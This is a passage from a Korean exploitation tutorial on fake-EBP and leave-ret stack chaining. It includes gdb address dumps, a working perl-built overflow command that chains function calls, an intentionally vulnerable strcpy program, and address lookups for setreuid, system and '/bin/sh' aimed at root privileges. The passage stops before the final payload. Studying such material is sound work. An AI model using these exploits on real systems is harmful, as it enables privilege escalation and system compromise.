(gdb) x/x func3
0x804838c <func3>:       0x83e58955
(gdb)
0x080483ed <main+73>:   leave
0x080483ee <main+74>:   ret
각 함수의 주소와 leave-ret 의 주소다. 이제, 간단하게 exploit 해보자.
[sjh21a@work overflow]$ ./test `perl -e 'print "X"x24, "\x3e\xfc\xff\xbf",
"\xcb\x83\x04\x08"'` `perl -e 'print "\x50\xff\xff\xbf", "\x5c\x83\x04\x08",
"\xcb\x83\x04\x08"'`
Hello
Say yo
Hello 와 say yo 가 실행 되었다.
* 두번째 프레임은 스택에 만들어 넣었다.
첫번째 프레임은 argv 에 넣었다. 주소 구하는 방법은 위쪽에 있다.
직접 해보시길. *
원리는 리턴 어드레스에 있는 leave-ret 구문으로, 변조 된 ebp 가 스택에 다시 한번 push 되어 다음 프레임으로 넘어가게
된다.
그리곤, fake_ebp + 4 의 있는 주소를 실행 시킨다.
/* leave: mov ebp, esp
        pop ebp */
3개 모두 실행 시키는 건 알아서 할 수 있을 것 이다.
이제는 본격적으로, setreuid 와 system 함수를 동시에 호출 해 보자. 그리 큰 문제는 아닌거 같다.
하지만, 우리가 원하는 높은 권한은 setreuid(0,0); 이다. 즉 널문자가 포함되어 있다는 것. 이 문제도 하나하나 풀어나가
보도록 하자.
exploit 할 프로그램은 다음과 같다.
//vul.c//
int main(int argc, char *argv[])
{
char buf[16];
strcpy(buf,argv[1]);
printf("%s\n",buf);
}
//end//
그 후, 사용 할 주소는 아래와 같다.
(gdb) x/x setreuid
0x400fdcc0 <setreuid>:  0x83e58955
(gdb) x/x geteuid
0x40011240 <geteuid>:   0x53e58955
(gdb) x/x system
0x40063430 <system>:    0x83e58955
(gdb)
0x08048397 <main+59>:   leave
0x08048398 <main+60>:   ret
[sjh21a@work overflow]$ ./find
0x4014ed24 : /bin/sh
[sjh21a@work overflow]$
필요한 주소를 찾은 다음에, 아래와 같은 문자열로 공격을 시도 했다.